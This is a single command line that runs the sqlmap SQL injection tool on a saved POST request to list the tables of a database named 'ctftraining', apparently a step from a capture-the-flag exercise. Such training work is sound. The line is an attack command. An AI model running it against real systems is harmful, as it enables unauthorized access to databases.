 sqlmap -r post_sqlmap.txt --batch -D ctftraining --tables